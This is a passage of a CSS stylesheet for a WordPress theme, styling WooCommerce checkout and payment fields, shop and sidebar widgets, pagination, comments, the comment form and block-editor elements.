  list-style-type: none;
}

.order-details .woocommerce-checkout-payment ul .woocommerce-notice {
  padding-left: 40px;
}

.order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before {
  top: 18px;
  left: 18px;
}

.order-details .payment-method {
  margin-top: 40px;
  border-top: 1px solid #eaedff;
  padding-top: 35px;
}

.order-details .payment-method p {
  font-size: 14px;
}

.order-details .payment-method p [type="radio"]:checked, .order-details .payment-method p [type="radio"]:not(:checked) {
  display: none;
}

.order-details .payment-method p [type="radio"]:checked + label, .order-details .payment-method p [type="radio"]:not(:checked) + label {
  padding-left: 27px;
  cursor: pointer;
  display: block;
  font-weight: 600;
  color: #0e314c;
  position: relative;
  margin-bottom: 8px;
}

.order-details .payment-method p [type="radio"]:checked + label::before, .order-details .payment-method p [type="radio"]:not(:checked) + label::before {
  content: '';
  position: absolute;
  left: 0;
  top: 4px;
  width: 18px;
  height: 18px;
  border: 1px solid #dddddd;
  border-radius: 50%;
  background: #ffffff;
}

.order-details .payment-method p [type="radio"]:checked + label::after, .order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  content: '';
  width: 12px;
  height: 12px;
  position: absolute;
  top: 7px;
  left: 3px;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.order-details .payment-method p [type="radio"]:checked + label::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.order-details .btn.order-btn {
  display: block;
}

.billing-details .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.billing-details .select2-selection--single .select2-selection__rendered {
  color: #666;
  line-height: 35px;
}

.billing-details .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce-shipping-fields {
  margin-top: 15px;
}

.woocommerce-shipping-fields .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
  color: #666;
  line-height: 35px;
}

.woocommerce-shipping-fields .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 1em 2em 1em 3.5em !important;
}

.checkout_coupon .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
}

.checkout_coupon .button {
  color: #fff !important;
  border-radius: 0 !important;
  font-weight: 600 !important;
  height: 45px;
  padding: 5px 30px !important;
}

.checkout_coupon .button:hover {
  background-color: #000 !important;
  color: #fff !important;
}

.return-to-shop .button {
  padding: 15px 30px !important;
  font-weight: 600 !important;
  text-decoration: none !important;
}

/* Shop widget area */
.widget-area .widget_shopping_cart .total {
  border-top: 3px double #ebe9eb;
  padding: 10px 0 15px;
  margin: 0;
}

.widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward {
  color: #fff;
}

.widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout {
  background-color: #0e314c;
  color: #fff;
  margin-left: 10px;
}

.widget-area .widget_product_search .woocommerce-product-search {
  position: relative;
}

.widget-area .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 45px;
  border: 1px solid #eee;
  padding: 8px 15px;
}

.widget-area .widget_product_search .woocommerce-product-search .search-field:focus {
  outline: 0;
}

.widget-area .widget_product_search .woocommerce-product-search button {
  border: 1px solid;
  color: #fff;
  height: 45px;
  padding: 10px 15px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}

.widget-area .widget_product_search .woocommerce-product-search button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}

.widget-area span.count {
  float: right;
}

.widget-area .woocommerce-widget-layered-nav .select2-selection--multiple {
  border: 1px solid #eee;
  border-radius: 0;
  padding: 0 10px;
  font-size: 13px;
  height: 45px;
}

.widget-area .woocommerce-widget-layered-nav .select2-selection--multiple .select2-selection__rendered li {
  margin-top: 10px;
}

.widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit {
  color: #fff;
  border: 1px solid;
  cursor: pointer;
  padding: 6px 20px;
  border-radius: 2px;
}

.widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit:hover {
  background-color: #000;
  color: #fff;
  border-color: #000;
}

.widget-area .widget_price_filter button.button {
  color: #fff;
  border: 1px solid;
  font-size: 13px !important;
  font-weight: 500;
}

.widget-area .widget_price_filter button.button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}

.widget-area .select2-container--default .select2-selection--single {
  border: 1px solid #eee;
  border-radius: 0;
  height: 45px;
}

.widget-area .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding: 0 15px;
}

.widget-area .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
  right: 6px;
}

.widget-area span.product-title {
  font-weight: 500;
}

.widget-area span.woocommerce-Price-amount.amount {
  font-size: 13px;
}

.widget-area .star-rating {
  margin: 5px 0;
}

.widget-area .select2-selection__clear {
  margin-right: 10px;
}

/* Unit test pages style 
====================================================================*/
/* Widget sidebar */
.widget-area {
  padding-left: 15px;
}

.widget-area .widget {
  margin-top: 30px;
}

.widget-area .widget:first-child {
  margin-top: 0;
}

.widget-area .widget .widget-title {
  font-weight: 600;
  font-size: 17px;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.widget-area .widget ul {
  padding-left: 17px;
  list-style-type: none;
}

.widget-area .widget ul li {
  position: relative;
  margin-bottom: 8px;
  line-height: 1.8;
  padding: 0;
}

.widget-area .widget ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget ul li::before {
  height: 7px;
  width: 7px;
  content: '';
  left: -17px;
  top: 8px;
  position: absolute;
}

.widget-area .widget ul li a {
  color: #484848;
}

.widget-area .widget ul li a:hover .post_count {
  border: 1px solid;
}

.widget-area .widget ul li a .post_count {
  position: absolute;
  right: 0;
  border: 1px solid #eee;
  width: 25px;
  text-align: center;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
}

.widget-area .widget ul.children {
  margin-top: 5px;
}

.widget-area .widget_search form {
  position: relative;
}

.widget-area .widget_search form label {
  display: block;
}

.widget-area .widget_search form .search-field {
  background-color: #f8f8f8;
  border-color: #eee;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eee;
  width: 100%;
  display: block;
}

.widget-area .widget_search form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  border: none;
  color: #fff;
  font-size: 15px;
  height: 50px;
  padding: 0 20px;
}

.widget-area .widget_search form .search-submit:hover {
  background-color: #000;
  color: #fff;
}

.widget-area select {
  height: 45px;
  border: 1px solid #eee;
  width: 100%;
  color: #484848;
  font-size: 15px;
  padding: 8px 15px;
}

.widget-area .widget_categories ul li a {
  text-transform: capitalize;
}

.widget-area .widget_categories ul li .children {
  margin-top: 10px;
}

.widget-area .widget_pages ul li.page_item_has_children > a {
  margin-bottom: 10px;
  display: inline-block;
}

.widget-area .widget_pages ul li a {
  text-transform: capitalize;
}

.widget-area .widget_rss ul li {
  margin-bottom: 20px;
}

.widget-area .widget_rss ul li::before {
  top: 10px;
}

.widget-area .widget_rss ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget_rss ul li .rsswidget {
  display: block;
  color: #222222;
  font-weight: 600;
  font-size: 15px;
}

.widget-area .widget_rss ul li .rss-date {
  font-size: 13px;
  margin: 3px 0 10px;
  display: block;
}

.widget-area .widget_rss ul li .rssSummary {
  color: #484848;
  line-height: 25px;
  font-size: 14px;
}

.widget-area .widget_rss ul li cite {
  font-weight: 500;
  display: block;
  margin-top: 10px;
  font-style: normal;
  color: #222;
}

.widget-area .tagcloud a {
  border: 1px solid #eee;
  display: inline-block;
  padding: 5px 10px;
  font-size: 14px !important;
  color: #555;
  margin-top: 4px;
  margin-bottom: 4px;
  margin-right: 4px;
}

.widget-area .tagcloud a:hover {
  color: #fff;
}

.widget-area .widget_text p img {
  margin: 10px 0;
}

.widget-area .widget_text .wp-caption-text {
  border: none;
  text-align: center;
  font-size: 14px;
}

.widget-area .calendar_wrap table {
  text-align: center;
}

.widget-area .calendar_wrap table #prev a, .widget-area .calendar_wrap table #next a {
  text-decoration: underline;
}

.widget-area .calendar_wrap table #prev a:hover, .widget-area .calendar_wrap table #next a:hover {
  text-decoration: none;
}

.widget-area .calendar_wrap caption {
  padding-top: 0;
  color: #6c757d;
  caption-side: top;
  font-weight: 600;
}

.widget-area .widget_nav_menu .sub-menu {
  margin-top: 8px;
}

.widget-area .widget_recent_comments .recentcomments .comment-author-link {
  font-weight: 500;
  font-size: 14px;
}

.widget-area .widget_recent_comments .recentcomments a {
  font-weight: 500;
}

.widget-area .widget_media_gallery .gallery {
  margin: 0;
}

.widget-area .widget_media_gallery .gallery .gallery-item {
  margin: 0;
}

.widget-area .widget_recent_entries ul li a {
  font-weight: 500;
}

.widget-area .widget_recent_entries ul li .post-date {
  display: block;
  font-size: 12px;
  color: #767676;
}

/* End Widget sidebar */
/* Pagination */
.pagination-area {
  text-align: center;
}

.pagination-area .page-numbers {
  width: 40px;
  height: 40px;
  border-radius: 25px;
  background-color: #ffffff;
  border: 1px solid #eee;
  -webkit-box-shadow: 0px 0 0 rgba(255, 61, 70, 0.2);
  box-shadow: 0px 0 0 rgba(255, 61, 70, 0.2);
  font-size: 15px;
  line-height: 40px;
  color: #0a0c19;
  text-align: center;
  display: inline-block;
  margin-right: 6px;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers:hover {
  -webkit-box-shadow: 0px 16px 32px rgba(255, 61, 70, 0.2);
  box-shadow: 0px 16px 32px rgba(255, 61, 70, 0.2);
  color: #ffffff;
}

.pagination-area .page-numbers:hover:hover i {
  color: #fff;
}

.pagination-area .current {
  color: #ffffff;
}

.pages-links {
  margin: 15px 0;
}

.pages-links .page-links-title {
  padding-right: 5px;
  font-weight: 500;
}

.pages-links .post-page-numbers {
  width: 35px;
  height: 35px;
  border-radius: 25px;
  background-color: #ffffff;
  border: 1px solid #eee;
  -webkit-box-shadow: 0px 0 0 rgba(255, 61, 70, 0.2);
  box-shadow: 0px 0 0 rgba(255, 61, 70, 0.2);
  font-size: 15px;
  line-height: 35px;
  color: #0a0c19;
  text-align: center;
  display: inline-block;
  margin-right: 6px;
}

.pages-links .post-page-numbers:last-child {
  margin-right: 0;
}

.pages-links .post-page-numbers:hover {
  -webkit-box-shadow: 0px 16px 32px rgba(255, 61, 70, 0.2);
  box-shadow: 0px 16px 32px rgba(255, 61, 70, 0.2);
  color: #ffffff;
}

.pages-links .post-page-numbers:hover:hover i {
  color: #fff;
}

.pages-links .current {
  color: #ffffff;
}

/* End Pagination */
/* Page Markup And Formatting */
.main-content {
  padding-top: 80px;
  padding-bottom: 80px;
  overflow: hidden;
}

.main-content h1 {
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 15px;
}

.main-content h2 {
  font-weight: 600;
  font-size: 35px;
  margin-bottom: 15px;
}

.main-content h3 {
  font-weight: 600;
  font-size: 30px;
  margin-bottom: 15px;
}

.main-content h4 {
  font-weight: 600;
  font-size: 25px;
  margin-bottom: 15px;
}

.main-content h5 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 15px;
}

.main-content h6 {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 15px;
}

.main-content p {
  margin-top: 20px;
  margin-bottom: 20px;
}

.main-content p:first-child {
  margin-top: 0;
}

.main-content .entry-content a {
  text-decoration: underline;
}

.main-content .entry-content a:hover {
  text-decoration: none;
}

.main-content footer.entry-footer {
  clear: both;
}

.main-content footer.entry-footer .edit-link {
  margin-top: 10px;
  margin-bottom: 10px;
  display: block;
}

.main-content dl, .main-content ol, .main-content ul {
  margin-top: 20px;
  margin-bottom: 20px;
}

.main-content dt {
  margin-bottom: 5px;
}

.main-content dd {
  margin: 0 1rem 1rem;
  font-size: 15px;
  line-height: 26px;
}

.main-content ul {
  list-style: disc;
  padding-left: 20px;
}

.main-content ul li {
  list-style: disc;
  line-height: 1.8;
  margin-bottom: 10px;
}

.main-content ul li ul {
  margin: 10px 0 0;
  list-style-type: circle;
}

.main-content ul li ul li {
  list-style-type: circle;
}

.main-content ol {
  padding-left: 20px;
}

.main-content ol li {
  line-height: 1.8;
  margin-bottom: 10px;
}

.main-content ol li ol {
  margin: 10px 0 0;
}

.main-content b, .main-content strong {
  font-weight: 600;
  color: #212529;
}

.main-content dfn, .main-content cite, .main-content em, .main-content i {
  font-style: italic;
}

.main-content code, .main-content kbd, .main-content tt, .main-content var {
  font-size: .88889em;
  font-family: Menlo,monaco,Consolas,Lucida Console,monospace;
}

.main-content kbd {
  background-color: #463e3e;
}

.main-content mark, .main-content ins {
  background: #fff9c0;
  text-decoration: none;
}

.main-content pre {
  font-size: .88889em;
  font-family: "Courier 10 Pitch",Courier,monospace;
  line-height: 1.8;
  overflow: auto;
}

.main-content abbr, .main-content acronym {
  border-bottom: 1px dotted #484848;
  cursor: help;
}

address {
  margin: 20px 0;
  font-style: italic;
  line-height: 30px;
}

blockquote {
  background-color: #fafafa;
  padding: 30px 30px 30px 65px !important;
  line-height: 25px;
  font-weight: 500;
  position: relative;
  margin: 20px 0;
}

blockquote::before {
  font-family: "FontAwesome";
  content: "\f10d";
  position: absolute;
  left: 30px;
  top: 35px;
  font-size: 25px;
  font-style: normal;
}

blockquote p {
  font-size: 15px;
  margin-bottom: 10px !important;
}

blockquote p:last-child {
  margin-bottom: 0 !important;
}

blockquote cite {
  color: #6c7781;
  font-size: 14px;
  font-style: normal !important;
}

table {
  margin: 0 0 2rem;
  border-collapse: collapse;
  width: 100%;
  font-family: -apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;
}

table td, table th {
  padding: .5em;
  border: 1px solid #767676;
  word-break: break-all;
}

table td a {
  font-weight: 600;
}

table th a {
  text-decoration: underline;
}

table th a:hover {
  text-decoration: none;
}

/* End Page Markup And Formatting */
/* HTML Tags and Formatting */
.blog-details .article-content {
  overflow: hidden;
}

.blog-details .article-content .entry-meta {
  margin-top: 10px;
}

.blog-details .article-content h1 {
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 20px;
}

.blog-details .article-content h2 {
  font-weight: 600;
  font-size: 35px;
  margin-bottom: 20px;
}

.blog-details .article-content h3 {
  font-weight: 600;
  font-size: 30px;
  margin-bottom: 20px;
}

.blog-details .article-content h4 {
  font-weight: 600;
  font-size: 25px;
  margin-bottom: 20px;
}

.blog-details .article-content h5 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 20px;
}

.blog-details .article-content h6 {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 20px;
}

.blog-details .article-content p a {
  text-decoration: underline;
}

.blog-details .article-content p a:hover {
  text-decoration: none;
}

.blog-details .article-content .entry-content a {
  text-decoration: underline;
}

.blog-details .article-content .entry-content a:hover {
  text-decoration: none;
}

.blog-details .article-content dl, .blog-details .article-content ol, .blog-details .article-content ul {
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog-details .article-content dt {
  margin-bottom: 5px;
}

.blog-details .article-content dd {
  margin: 0 1rem 1rem;
  font-size: 15px;
  line-height: 26px;
}

.blog-details .article-content ul {
  list-style: disc;
  padding-left: 20px;
}

.blog-details .article-content ul li {
  list-style: disc;
  line-height: 1.8;
  margin-bottom: 10px;
}

.blog-details .article-content ul li ul, .blog-details .article-content ul li ol {
  margin: 10px 0 0;
  list-style-type: circle;
}

.blog-details .article-content ul li ul li, .blog-details .article-content ul li ol li {
  list-style-type: circle;
}

.blog-details .article-content ol {
  padding-left: 20px;
}

.blog-details .article-content ol li {
  line-height: 1.8;
  margin-bottom: 10px;
}

.blog-details .article-content ol li ol, .blog-details .article-content ol li ul {
  margin: 10px 0 0;
}

.blog-details .article-content b, .blog-details .article-content strong {
  font-weight: 600;
  color: #212529;
}

.blog-details .article-content dfn, .blog-details .article-content cite, .blog-details .article-content em, .blog-details .article-content i {
  font-style: italic;
}

.blog-details .article-content code, .blog-details .article-content kbd, .blog-details .article-content tt, .blog-details .article-content var {
  font-size: .88889em;
  font-family: Menlo,monaco,Consolas,Lucida Console,monospace;
}

.blog-details .article-content kbd {
  background-color: #463e3e;
}

.blog-details .article-content mark, .blog-details .article-content ins {
  background: #fff9c0;
  text-decoration: none;
}

.blog-details .article-content pre {
  font-size: .88889em;
  font-family: "Courier 10 Pitch",Courier,monospace;
  line-height: 1.8;
  overflow: auto;
}

.blog-details .article-content abbr, .blog-details .article-content acronym {
  border-bottom: 1px dotted #484848;
  cursor: help;
}

/* End HTML Tags and Formatting */
/* Template: Comments */
.comments-area .comment-content h1 {
  font-weight: 600;
  font-size: 35px;
  margin-bottom: 20px;
}

.comments-area .comment-content h2 {
  font-weight: 600;
  font-size: 30px;
  margin-bottom: 20px;
}

.comments-area .comment-content h3 {
  font-weight: 600;
  font-size: 26px;
  margin-bottom: 20px;
}

.comments-area .comment-content h4 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 20px;
}

.comments-area .comment-content h5 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 20px;
}

.comments-area .comment-content h6 {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 20px;
}

.comments-area .comment-content p {
  margin-bottom: 20px;
}

.comments-area .comment-content p:last-child {
  margin-bottom: 0;
}

.comments-area .comment-content .entry-content a {
  text-decoration: underline;
}

.comments-area .comment-content .entry-content a:hover {
  text-decoration: none;
}

.comments-area .comment-content dl, .comments-area .comment-content ol, .comments-area .comment-content ul {
  margin-top: 20px;
  margin-bottom: 20px;
}

.comments-area .comment-content dt {
  margin-bottom: 5px;
}

.comments-area .comment-content dd {
  margin: 0 1rem 1rem;
  font-size: 15px;
  line-height: 26px;
}

.comments-area .comment-content ul {
  list-style: disc;
  padding-left: 20px;
}

.comments-area .comment-content ul li {
  list-style: disc;
  line-height: 1.8;
  margin-bottom: 10px;
}

.comments-area .comment-content ul li ul {
  margin: 10px 0 0;
  list-style-type: circle;
}

.comments-area .comment-content ul li ul li {
  list-style-type: circle;
}

.comments-area .comment-content ol {
  padding-left: 20px;
}

.comments-area .comment-content ol li {
  line-height: 1.8;
  margin-bottom: 10px;
  list-style-type: decimal;
}

.comments-area .comment-content ol li ol {
  margin: 10px 0 0;
}

.comments-area .comment-content b, .comments-area .comment-content strong {
  font-weight: 600;
  color: #212529;
}

.comments-area .comment-content dfn, .comments-area .comment-content cite, .comments-area .comment-content em, .comments-area .comment-content i {
  font-style: italic;
}

.comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var {
  font-size: .88889em;
  font-family: Menlo,monaco,Consolas,Lucida Console,monospace;
}

.comments-area .comment-content kbd {
  background-color: #463e3e;
}

.comments-area .comment-content mark, .comments-area .comment-content ins {
  background: #fff9c0;
  text-decoration: none;
}

.comments-area .comment-content pre {
  font-size: .88889em;
  font-family: "Courier 10 Pitch",Courier,monospace;
  line-height: 1.8;
  overflow: auto;
  background: #fafafa;
}

.comments-area .comment-content abbr, .comments-area .comment-content acronym {
  border-bottom: 1px dotted #484848;
  cursor: help;
}

/* End Template: Comments */
/* Comments list style */
#comments {
  clear: both;
  padding: 0;
  list-style: none;
}

#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

#comments .comment-list .children {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

#comments .comment-list:before {
  display: none;
}

#comments .comment-list .comment-body {
  border-bottom: 1px solid #eee;
  margin-left: 65px;
  color: #333;
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

#comments .comment-list .comment-body .comment-content img {
  margin: 5px 0;
}

#comments .comment-list .comment-body .reply {
  margin-top: 15px;
}

#comments .comment-list .comment-body .reply a {
  border: 1px solid;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 7px 15px;
  line-height: 1;
  border-radius: 30px;
  font-size: 11px;
  text-decoration: none;
}

#comments .comment-author {
  font-size: 15px;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}

#comments .comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}

#comments .comment-author .says {
  display: none;
}

#comments .comment-author b.fn {
  font-weight: 600;
}

#comments .comment-meta {
  margin-bottom: 1em;
}

#comments .comment-metadata {
  color: #767676;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

#comments .comment-metadata a {
  color: #767676;
}

#comments .comment-metadata a.comment-edit-link {
  color: #222;
  margin-left: 1em;
}

#comments .comment-reply-link {
  font-weight: 600;
  position: relative;
}

#comments .comment-reply-link .icon {
  color: #222;
  left: -2em;
  height: 1em;
  position: absolute;
  top: 0;
  width: 1em;
}

#comments .children {
  padding-left: 10px !important;
}

#comments .children .comment-author .avatar {
  height: 30px;
  left: -45px;
  width: 30px;
}

#comments .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
  border: 1px solid #575757;
  padding: 2px;
}

#comments .no-comments,
#comments .comment-awaiting-moderation {
  color: #767676;
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}

#comments .comments-pagination {
  margin: 2em 0 3em;
}

.comments-area .comment-list .comment .comment-respond {
  margin-bottom: 30px;
}

.comments-title {
  margin-bottom: 20px !important;
  font-size: 22px !important;
  font-weight: 600 !important;
  line-height: 1.5;
  margin-top: 30px;
}

/* End Comments list style */
/* Comment form */
.comment-respond {
  background: #fafafa;
  padding: 30px 25px;
  overflow: hidden;
  border: 1px solid #eee;
}

.comment-respond .comment-reply-title {
  font-size: 25px;
  line-height: 30px;
  margin-top: 0;
  font-weight: 600;
}

.comment-respond .comment-reply-title #cancel-comment-reply-link {
  font-size: 15px;
}

.comment-respond label {
  display: block;
  font-weight: 500;
  color: #444967;
  margin-bottom: 10px;
}

.comment-respond input[type="date"], .comment-respond input[type="time"], .comment-respond input[type="datetime-local"], .comment-respond input[type="week"], .comment-respond input[type="month"], .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"], .comment-respond input[type="password"], .comment-respond input[type="search"], .comment-respond input[type="tel"], .comment-respond input[type="number"], .comment-respond textarea {
  background-image: none;
  background-color: #fff;
  border: 1px solid #eee;
  border-radius: 0;
  color: #686868;
  padding: 0.625em 0.4375em;
  width: 100%;
}

.comment-respond .form-submit {
  text-align: left;
}

.comment-respond .form-submit input {
  border: 1px solid;
  color: #fff;
  padding: 15px 25px;
  display: inline-block;
  font-weight: 500;
  cursor: pointer;
  font-size: 15px;
  border-radius: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: .5s;
  -webkit-transition: .5s;
}

.comment-respond .form-submit input:hover {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
}

.comment-respond input:focus, .comment-respond textarea:focus {
  outline: 0;
  border: 1px solid;
}

.comment-respond p {
  line-height: 1;
  margin-bottom: 0;
  margin-top: 20px;
}

.comment-respond .comment-form-cookies-consent label {
  display: inline-block;
  margin: 0;
  line-height: 20px;
  font-weight: normal;
}

.comment-respond p.comment-notes {
  line-height: 26px;
  font-size: 15px;
  margin-top: 5px;
}

.comment-respond p.comment-form-comment {
  float: left;
  width: 100%;
}

.comment-respond p.comment-form-author {
  width: 50%;
  float: left;
  padding-right: 12px;
}

.comment-respond p.comment-form-email {
  width: 50%;
  float: left;
  padding-left: 12px;
}

.comment-respond p.comment-form-url {
  float: left;
  width: 100%;
}

.comment-respond p.comment-form-cookies-consent {
  width: 100%;
  float: left;
  position: relative;
  padding-left: 20px;
}

.comment-respond p.comment-form-cookies-consent input {
  position: absolute;
  left: 0;
  top: 3px;
}

.comment-respond p.form-submit {
  float: left;
  width: 100%;
}

.comment-respond p.logged-in-as {
  line-height: 26px;
  font-size: 15px;
  margin-top: 5px;
}

.comment-respond p.logged-in-as a {
  text-decoration: underline;
  font-size: 13.5px;
}

.comment-respond p.logged-in-as a:hover {
  text-decoration: none;
}

/* End Comment form */
/* Unit test all post style */
.wp-block-image {
  margin-bottom: 20px;
}

.wp-block-image figcaption {
  color: #555d66;
  font-size: 14px;
}

.wp-block-button .wp-block-button__link {
  font-size: 16px;
  border-radius: 5px;
}

.wp-block-button .wp-block-button__link:hover {
  background-color: #222;
  color: #fff;
}

.is-style-outline .wp-block-button__link {
  background-color: transparent;
  font-size: 16px;
  border-radius: 5px;
}

.is-style-outline .wp-block-button__link:hover {
  background-color: transparent;
  color: #222 !important;
  border-color: #222;
}

pre.wp-block-code {
  border: 1px solid #eee;
  padding: 10px 15px;
}

pre.wp-block-preformatted {
  background-color: #fafafa;
  padding: 20px;
  margin: 20px 0;
}

.wp-block-pullquote {
  border-top: 4px solid #555d66;
  border-bottom: 4px solid #555d66;
  color: #40464d;
  border-color: transparent;
  border-width: 2px;
  padding: 0;
}

.wp-block-pullquote blockquote {
  color: #111;
  border: none;
  margin-right: 0;
  padding-left: 0;
}

.wp-block-pullquote blockquote p {
  font-size: 2.25em;
  font-style: italic;
}

.wp-block-pullquote blockquote cite {
  display: inline-block;
  font-family: -apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;
  line-height: 1.6;
  text-transform: none;
  color: #767676;
  font-size: 15px;
  font-style: normal;
}

.wp-block-table.is-style-stripes td {
  border-color: #767676;
}

.wp-block-verse {
  font-family: "Poppins", sans-serif !important;
  font-size: 16px !important;
}

.wp-block-columns {
  margin-top: 20px;
  margin-bottom: 20px;
}

.wp-block-media-text {
  margin-top: 30px;
  margin-bottom: 30px;
}

.wp-block-media-text .has-large-font-size {
  font-size: 25px;
  margin-top: 0 !important;
}

.page-links {
  margin-top: 20px;
  margin-bottom: 20px;
  clear: both;
}

.page-links span.page-links-title {
  font-weight: 500;
  font-size: 20px;
  padding-right: 10px;
}

.page-links .post-page-numbers {
  width: 35px;
  height: 35px;
  border-radius: 25px;
  background-color: #ffffff;
  border: 1px solid #eee;
  font-size: 15px;
  line-height: 35px;
  color: #0a0c19;
  text-align: center;
  display: inline-block;
  margin-left: 5px;
  text-decoration: none !important;
}

.page-links .post-page-numbers:hover {
  color: #ffffff;
}

.page-links .current {
  color: #ffffff;
}

.wp-block-archives-list {
  padding: 0 !important;
}

.wp-block-archives-list li {
  list-style: none !important;
}

.wp-block-archives-list li a {
  font-weight: 600;
}

.wp-block-archives-list li a:hover {
  text-decoration: underline;
}

.wp-block-categories-list {
  padding: 0 !important;
}

.wp-block-categories-list li {
  list-style: none !important;
}

.wp-block-categories-list li a {
  font-weight: 600;
  text-transform: capitalize;
}

.wp-block-categories-list li a:hover {
  text-decoration: underline;
}

.wp-block-categories-list li .children li a {
  position: relative;
}

.wp-block-categories-list li .children li a::before {
  content: '-';
  position: absolute;
  left: -13px;
  top: -2px;
}

.wp-block-archives-dropdown {
  margin-bottom: 20px;
}

.wp-block-archives-dropdown select {
  height: 45px;
  border: 1px solid #eee;
  width: 100%;
  color: #484848;
  font-size: 15px;
  padding: 8px 15px;
}

.wp-block-latest-comments {
  padding: 0 !important;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
  font-weight: 600;
  text-decoration: underline;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover {
  text-decoration: none;
}

.wp-block-latest-posts li a {
  font-weight: 600;
}

.blog-details-area iframe, .blog-details-area video {
  width: 100%;
}

.wp-block-gallery {
  padding: 0 !important;
  margin-top: 0 !important;
}

.wp-block-cover {
  margin-top: 30px;
  margin-bottom: 30px;
}

.wp-block-cover p.wp-block-cover-text {
  font-weight: bold;
  margin-bottom: 20px !important;
  font-size: 30px !important;
  line-height: 1.5;
}

.wp-block-cover p.wp-block-cover-text strong {
  color: #fff;
}

.wp-block-cover.has-background-dim.alignleft {
  margin-top: 0;
}

.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
  color: #fff;
}

.wp-block-file a {
  text-decoration: underline;
  font-size: 15px;
}

.wp-block-file a:hover {
  text-decoration: underline;
}

.wp-block-file .wp-block-file__button {
  border-radius: 4px !important;
  font-size: 14px !important;
  font-weight: 500;
  display: table;
  margin: 10px 0 0;
}

.wp-block-quote.is-style-large {
  border: none;
  padding-left: 0;
  margin: 30px 0;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
  color: #fff;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
  color: #fff;
  font-style: normal;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
  max-width: 80%;
  background: transparent;
}

.wp-block-gallery.alignwide {
  width: 100%;
}

.wp-caption .wp-caption-text {
  text-align: center;
  padding: 10px 0 0;
}

/* End Unit test all post style  */
/* Post Format: Gallery */
.gallery {
  margin: 30px -1.1666667% 0;
}

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

